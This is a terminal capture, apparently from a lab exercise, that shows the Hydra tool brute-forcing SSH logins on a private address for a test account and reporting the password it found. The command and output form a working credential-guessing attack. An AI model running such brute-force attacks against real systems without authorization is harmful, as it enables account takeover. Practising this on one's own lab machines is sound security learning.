 ┌──(hunter㉿hunter)-[~/Downloads]
└─$ hydra -l testuser -P /home/hunter/Downloads/passtext -t 4 -W 3 ssh://192.168.1.2 -vv
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-26 17:00:12
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12 login tries (l:1/p:12), ~3 tries per task
[DATA] attacking ssh://192.168.1.2:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://testuser@192.168.1.2:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.2:22
[22][ssh] host: 192.168.1.2   login: testuser   password: Password123
[STATUS] attack finished for 192.168.1.2 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-26 17:00:19